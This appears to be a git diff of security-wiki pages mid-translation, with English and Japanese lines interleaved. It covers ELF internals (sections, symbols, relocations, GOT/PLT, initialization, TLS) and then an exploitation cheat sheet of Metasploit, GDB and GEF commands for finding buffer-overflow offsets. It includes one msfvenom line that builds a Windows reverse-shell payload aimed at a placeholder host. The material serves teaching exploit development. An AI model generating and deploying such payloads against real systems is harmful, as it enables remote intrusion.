21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
```
|
||||
それは、位置、オフセット、権限だけでなく、そのセクションの**データの種類**も示しています。
|
||||
|
||||
It also indicates the location, offset, permissions but also the **type of data** it section has.
|
||||
### メタセクション
|
||||
|
||||
### Meta Sections
|
||||
- **文字列テーブル**: ELFファイルに必要なすべての文字列を含んでいます(ただし、プログラムで実際に使用されるものは含まれていません)。例えば、`.text`や`.data`のようなセクション名が含まれています。そして、もし`.text`が文字列テーブルのオフセット45にある場合、**name**フィールドには番号**45**が使用されます。
|
||||
- 文字列テーブルの場所を見つけるために、ELFは文字列テーブルへのポインタを含んでいます。
|
||||
- **シンボルテーブル**: 名前(文字列テーブルのオフセット)、アドレス、サイズ、シンボルに関するその他のメタデータなど、シンボルに関する情報を含んでいます。
|
||||
|
||||
- **String table**: It contains all the strings needed by the ELF file (but not the ones actually used by the program). For example it contains sections names like `.text` or `.data`. And if `.text` is at offset 45 in the strings table it will use the number **45** in the **name** field.
|
||||
- In order to find where the string table is, the ELF contains a pointer to the string table.
|
||||
- **Symbol table**: It contains info about the symbols like the name (offset in the strings table), address, size and more metadata about the symbol.
|
||||
### メインセクション
|
||||
|
||||
### Main Sections
|
||||
- **`.text`**: 実行するプログラムの命令。
|
||||
- **`.data`**: プログラム内で定義された値を持つグローバル変数。
|
||||
- **`.bss`**: 初期化されていないグローバル変数(またはゼロに初期化)。ここにある変数は自動的にゼロに初期化されるため、バイナリに無駄なゼロが追加されるのを防ぎます。
|
||||
- **`.rodata`**: 定数グローバル変数(読み取り専用セクション)。
|
||||
- **`.tdata`**および**`.tbss`**: スレッドローカル変数が使用されるときの.dataおよび.bssのようなもの(C++の`__thread_local`またはCの`__thread`)。
|
||||
- **`.dynamic`**: 下記を参照。
|
||||
|
||||
- **`.text`**: The instruction of the program to run.
|
||||
- **`.data`**: Global variables with a defined value in the program.
|
||||
- **`.bss`**: Global variables left uninitialized (or init to zero). Variables here are automatically intialized to zero therefore preventing useless zeroes to being added to the binary.
|
||||
- **`.rodata`**: Constant global variables (read-only section).
|
||||
- **`.tdata`** and **`.tbss`**: Like the .data and .bss when thread-local variables are used (`__thread_local` in C++ or `__thread` in C).
|
||||
- **`.dynamic`**: See below.
|
||||
|
||||
## Symbols
|
||||
|
||||
Symbols is a named location in the program which could be a function, a global data object, thread-local variables...
|
||||
## シンボル
|
||||
|
||||
シンボルは、関数、グローバルデータオブジェクト、スレッドローカル変数など、プログラム内の名前付きの位置です。
|
||||
```
|
||||
readelf -s lnstat
|
||||
|
||||
Symbol table '.dynsym' contains 49 entries:
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
```
|
||||
各シンボルエントリには以下が含まれます:
|
||||
|
||||
Each symbol entry contains:
|
||||
|
||||
- **Name**
|
||||
- **Binding attributes** (weak, local or global): A local symbol can only be accessed by the program itself while the global symbol are shared outside the program. A weak object is for example a function that can be overridden by a different one.
|
||||
- **Type**: NOTYPE (no type specified), OBJECT (global data var), FUNC (function), SECTION (section), FILE (source-code file for debuggers), TLS (thread-local variable), GNU_IFUNC (indirect function for relocation)
|
||||
- **Section** index where it's located
|
||||
- **Value** (address sin memory)
|
||||
- **Size**
|
||||
|
||||
## Dynamic Section
|
||||
- **名前**
|
||||
- **バインディング属性**(弱い、ローカル、またはグローバル):ローカルシンボルはプログラム自体によってのみアクセス可能ですが、グローバルシンボルはプログラムの外部で共有されます。弱いオブジェクトは、例えば異なる関数によってオーバーライド可能な関数です。
|
||||
- **タイプ**:NOTYPE(タイプ指定なし)、OBJECT(グローバルデータ変数)、FUNC(関数)、SECTION(セクション)、FILE(デバッガ用のソースコードファイル)、TLS(スレッドローカル変数)、GNU_IFUNC(再配置用の間接関数)
|
||||
- **セクション** インデックス(位置)
|
||||
- **値**(メモリ内のアドレス)
|
||||
- **サイズ**
|
||||
|
||||
## 動的セクション
|
||||
```
|
||||
readelf -d lnstat
|
||||
|
||||
Dynamic section at offset 0xfc58 contains 28 entries:
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
```
|
||||
NEEDEDディレクトリは、プログラムが**言及されたライブラリをロードする必要がある**ことを示しています。NEEDEDディレクトリは、共有**ライブラリが完全に動作し、使用可能になる**と完了します。
|
||||
|
||||
The NEEDED directory indicates that the program **needs to load the mentioned library** in order to continue. The NEEDED directory completes once the shared **library is fully operational and ready** for use.
|
||||
|
||||
## Relocations
|
||||
|
||||
The loader also must relocate dependencies after having loaded them. These relocations are indicated in the relocation table in formats REL or RELA and the number of relocations is given in the dynamic sections RELSZ or RELASZ.
|
||||
## リロケーション
|
||||
|
||||
ローダーは、依存関係をロードした後にそれらをリロケートする必要があります。これらのリロケーションは、リロケーションテーブルのRELまたはRELA形式で示され、リロケーションの数は動的セクションのRELSZまたはRELASZで示されます。
|
||||
```
|
||||
readelf -r lnstat
|
||||
|
||||
Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fc48 000000000403 R_AARCH64_RELATIV 1d10
|
||||
00000001fc50 000000000403 R_AARCH64_RELATIV 1cc0
|
||||
00000001fff0 000000000403 R_AARCH64_RELATIV 1340
|
||||
@ -273,7 +264,7 @@ Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
00000001fff8 002e00000401 R_AARCH64_GLOB_DA 0000000000000000 _ITM_registerTMCl[...] + 0
|
||||
|
||||
Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fe70 000300000402 R_AARCH64_JUMP_SL 0000000000000000 strtok@GLIBC_2.17 + 0
|
||||
00000001fe78 000400000402 R_AARCH64_JUMP_SL 0000000000000000 strtoul@GLIBC_2.17 + 0
|
||||
00000001fe80 000500000402 R_AARCH64_JUMP_SL 0000000000000000 strlen@GLIBC_2.17 + 0
|
||||
@ -315,82 +306,77 @@ Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
|
||||
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
|
||||
```
|
||||
### 静的再配置
|
||||
|
||||
### Static Relocations
|
||||
もし**プログラムが好ましいアドレス**(通常は0x400000)とは異なる場所にロードされる場合、アドレスがすでに使用されているか、**ASLR**やその他の理由によるもので、静的再配置は**ポインタを修正**します。これらのポインタは、バイナリが好ましいアドレスにロードされることを期待していた値を持っています。
|
||||
|
||||
If the **program is loaded in a place different** from the preferred address (usually 0x400000) because the address is already used or because of **ASLR** or any other reason, a static relocation **corrects pointers** that had values expecting the binary to be loaded in the preferred address.
|
||||
例えば、`R_AARCH64_RELATIV`型の任意のセクションは、再配置バイアスに加算値を加えたアドレスを修正する必要があります。
|
||||
|
||||
For example any section of type `R_AARCH64_RELATIV` should have modified the address at the relocation bias plus the addend value.
|
||||
### 動的再配置とGOT
|
||||
|
||||
### Dynamic Relocations and GOT
|
||||
再配置は外部シンボル(依存関係からの関数など)を参照することもあります。例えば、libCからのmalloc関数です。次に、ローダーはlibCをアドレスにロードする際、malloc関数がロードされている場所を確認し、そのアドレスをGOT(グローバルオフセットテーブル)テーブルに書き込みます(再配置テーブルで示されている)mallocのアドレスが指定されるべき場所です。
|
||||
|
||||
The relocation could also reference an external symbol (like a function from a dependency). Like the function malloc from libC. Then, the loader when loading libC in an address checking where the malloc function is loaded, it will write this address in the GOT (Global Offset Table) table (indicated in the relocation table) where the address of malloc should be specified.
|
||||
### プロシージャリンクテーブル
|
||||
|
||||
### Procedure Linkage Table
|
||||
PLTセクションは遅延バインディングを実行することを可能にします。これは、関数の位置の解決が最初にアクセスされたときに行われることを意味します。
|
||||
|
||||
The PLT section allows to perform lazy binding, which means that the resolution of the location of a function will be performed the first time it's accessed.
|
||||
したがって、プログラムがmallocを呼び出すと、実際にはPLT内の`malloc`の対応する位置(`malloc@plt`)を呼び出します。最初に呼び出されたときに`malloc`のアドレスを解決し、それを保存するので、次回`malloc`が呼び出されると、そのアドレスがPLTコードの代わりに使用されます。
|
||||
|
||||
So when a program calls to malloc, it actually calls the corresponding location of `malloc` in the PLT (`malloc@plt`). The first time it's called it resolves the address of `malloc` and stores it so next time `malloc` is called, that address is used instead of the PLT code.
|
||||
|
||||
## Program Initialization
|
||||
|
||||
After the program has been loaded it's time for it to run. However, the first code that is run i**sn't always the `main`** function. This is because for example in C++ if a **global variable is an object of a class**, this object must be **initialized** **before** main runs, like in:
|
||||
## プログラム初期化
|
||||
|
||||
プログラムがロードされた後、実行する時間です。しかし、最初に実行されるコードは**必ずしも`main`**関数ではありません。これは、例えばC++では**グローバル変数がクラスのオブジェクト**である場合、このオブジェクトはmainが実行される前に**初期化**されなければならないからです。
|
||||
```cpp
|
||||
#include <stdio.h>
|
||||
// g++ autoinit.cpp -o autoinit
|
||||
class AutoInit {
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
};
|
||||
|
||||
AutoInit autoInit;
|
||||
|
||||
int main() {
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
これらのグローバル変数は `.data` または `.bss` に位置していますが、`__CTOR_LIST__` と `__DTOR_LIST__` のリストには、初期化および破棄するオブジェクトが順序を保って格納されています。
|
||||
|
||||
Note that these global variables are located in `.data` or `.bss` but in the lists `__CTOR_LIST__` and `__DTOR_LIST__` the objects to initialize and destruct are stored in order to keep track of them.
|
||||
|
||||
From C code it's possible to obtain the same result using the GNU extensions :
|
||||
|
||||
C コードからは、GNU 拡張を使用して同じ結果を得ることが可能です :
|
||||
```c
|
||||
__attributte__((constructor)) //Add a constructor to execute before
|
||||
__attributte__((destructor)) //Add to the destructor list
|
||||
```
|
||||
コンパイラの観点から、`main` 関数が実行される前後にこれらのアクションを実行するために、`init` 関数と `fini` 関数を作成することが可能で、これらは動的セクションで **`INIT`** と **`FIN`** として参照され、ELF の `init` および `fini` セクションに配置されます。
|
||||
|
||||
From a compiler perspective, to execute these actions before and after the `main` function is executed, it's possible to create a `init` function and a `fini` function which would be referenced in the dynamic section as **`INIT`** and **`FIN`**. and are placed in the `init` and `fini` sections of the ELF.
|
||||
他のオプションとして、**`INIT_ARRAY`** および **`FINI_ARRAY`** エントリの **`__CTOR_LIST__`** および **`__DTOR_LIST__`** リストを参照することが挙げられ、これらの長さは **`INIT_ARRAYSZ`** および **`FINI_ARRAYSZ`** によって示されます。各エントリは引数なしで呼び出される関数ポインタです。
|
||||
|
||||
The other option, as mentioned, is to reference the lists **`__CTOR_LIST__`** and **`__DTOR_LIST__`** in the **`INIT_ARRAY`** and **`FINI_ARRAY`** entries in the dynamic section and the length of these are indicated by **`INIT_ARRAYSZ`** and **`FINI_ARRAYSZ`**. Each entry is a function pointer that will be called without arguments.
|
||||
さらに、**`INIT_ARRAY`** ポインタの **前に** 実行される **ポインタ** を持つ **`PREINIT_ARRAY`** を持つことも可能です。
|
||||
|
||||
Moreover, it's also possible to have a **`PREINIT_ARRAY`** with **pointers** that will be executed **before** the **`INIT_ARRAY`** pointers.
|
||||
### 初期化順序
|
||||
|
||||
### Initialization Order
|
||||
1. プログラムがメモリにロードされ、静的グローバル変数が **`.data`** で初期化され、未初期化のものは **`.bss`** でゼロにされます。
|
||||
2. プログラムまたはライブラリのすべての **依存関係** が **初期化** され、**動的リンク** が実行されます。
|
||||
3. **`PREINIT_ARRAY`** 関数が実行されます。
|
||||
4. **`INIT_ARRAY`** 関数が実行されます。
|
||||
5. **`INIT`** エントリがあれば、それが呼び出されます。
|
||||
6. ライブラリの場合、dlopen はここで終了し、プログラムの場合は **実際のエントリポイント**(`main` 関数)を呼び出す時間です。
|
||||
|
||||
1. The program is loaded into memory, static global variables are initialized in **`.data`** and unitialized ones zeroed in **`.bss`**.
|
||||
2. All **dependencies** for the program or libraries are **initialized** and the the **dynamic linking** is executed.
|
||||
3. **`PREINIT_ARRAY`** functions are executed.
|
||||
4. **`INIT_ARRAY`** functions are executed.
|
||||
5. If there is a **`INIT`** entry it's called.
|
||||
6. If a library, dlopen ends here, if a program, it's time to call the **real entry point** (`main` function).
|
||||
## スレッドローカルストレージ (TLS)
|
||||
|
||||
## Thread-Local Storage (TLS)
|
||||
C++ ではキーワード **`__thread_local`** または GNU 拡張 **`__thread`** を使用して定義されます。
|
||||
|
||||
They are defined using the keyword **`__thread_local`** in C++ or the GNU extension **`__thread`**.
|
||||
各スレッドはこの変数のユニークな場所を維持するため、スレッドのみがその変数にアクセスできます。
|
||||
|
||||
Each thread will maintain a unique location for this variable so only the thread can access its variable.
|
||||
これが使用されると、ELF では **`.tdata`** および **`.tbss`** セクションが使用されます。これは TLS 用の `.data`(初期化済み)および `.bss`(未初期化)に似ています。
|
||||
|
||||
When this is used the sections **`.tdata`** and **`.tbss`** are used in the ELF. Which are like `.data` (initialized) and `.bss` (not initialized) but for TLS.
|
||||
各変数は TLS ヘッダーにエントリを持ち、サイズと TLS オフセットを指定します。これはスレッドのローカルデータ領域で使用されるオフセットです。
|
||||
|
||||
Each variable will hace an entry in the TLS header specifying the size and the TLS offset, which is the offset it will use in the thread's local data area.
|
||||
|
||||
The `__TLS_MODULE_BASE` is a symbol used to refer to the base address of the thread local storage and points to the area in memory that contains all the thread-local data of a module.
|
||||
`__TLS_MODULE_BASE` はスレッドローカルストレージのベースアドレスを参照するために使用されるシンボルで、モジュールのすべてのスレッドローカルデータを含むメモリ内の領域を指します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,9 +1,8 @@
|
||||
# Exploiting Tools
|
||||
# 利用ツール
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Metasploit
|
||||
|
||||
```bash
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
@ -11,31 +10,23 @@ nasm_shell.rb
|
||||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
|
||||
### Shellcodes
|
||||
|
||||
### シェルコード
|
||||
```bash
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
|
||||
## GDB
|
||||
|
||||
### Install
|
||||
|
||||
### インストール
|
||||
```bash
|
||||
apt-get install gdb
|
||||
```
|
||||
|
||||
### Parameters
|
||||
|
||||
### パラメータ
|
||||
```bash
|
||||
-q # No show banner
|
||||
-x <file> # Auto-execute GDB instructions from here
|
||||
-p <pid> # Attach to process
|
||||
```
|
||||
|
||||
### Instructions
|
||||
|
||||
### 指示
|
||||
```bash
|
||||
run # Execute
|
||||
start # Start and break in main
|
||||
@ -81,11 +72,9 @@ x/s pointer # String pointed by the pointer
|
||||
x/xw &pointer # Address where the pointer is located
|
||||
x/i $eip # Instructions of the EIP
|
||||
```
|
||||
|
||||
### [GEF](https://github.com/hugsy/gef)
|
||||
|
||||
You could optionally use [**this fork of GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) which contains more interesting instructions.
|
||||
|
||||
より興味深い指示が含まれている[**このGEのフォーク**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef)をオプションで使用することができます。
|
||||
```bash
|
||||
help memory # Get help on memory command
|
||||
canary # Search for canary value in memory
|
||||
@ -118,34 +107,32 @@ dump binary memory /tmp/dump.bin 0x200000000 0x20000c350
|
||||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
|
||||
### Tricks
|
||||
|
||||
#### GDB same addresses
|
||||
#### GDB 同じアドレス
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
デバッグ中、GDB は **実行時にバイナリが使用するアドレスとはわずかに異なるアドレスを持ちます。** GDB に同じアドレスを持たせるには、次のようにします:
|
||||
|
||||
- `unset env LINES`
|
||||
- `unset env COLUMNS`
|
||||
- `set env _=<path>` _Put the absolute path to the binary_
|
||||
- Exploit the binary using the same absolute route
|
||||
- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
- `set env _=<path>` _バイナリの絶対パスを入力します_
|
||||
- 同じ絶対ルートを使用してバイナリをエクスプロイトします
|
||||
- `PWD` と `OLDPWD` は、GDB を使用しているときとバイナリをエクスプロイトしているときで同じでなければなりません
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
#### バックトレースで呼び出された関数を見つける
|
||||
|
||||
**静的リンクされたバイナリ**を持っている場合、すべての関数はバイナリに属します(外部ライブラリには属しません)。この場合、**バイナリがユーザー入力を要求するためのフローを特定するのは難しいです。**\
|
||||
このフローは、**gdb** でバイナリを実行し、入力を求められるまで簡単に特定できます。その後、**CTRL+C** で停止し、**`bt`** (**バックトレース**)コマンドを使用して呼び出された関数を確認します:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
@ -154,87 +141,80 @@ gef➤ bt
|
||||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
### GDBサーバー
|
||||
|
||||
### GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||
`gdbserver --multi 0.0.0.0:23947` (IDAでは、Linuxマシンの実行可能ファイルの絶対パスを入力する必要があります。また、Windowsマシンでも同様です)
|
||||
|
||||
## Ghidra
|
||||
|
||||
### Find stack offset
|
||||
### スタックオフセットの特定
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
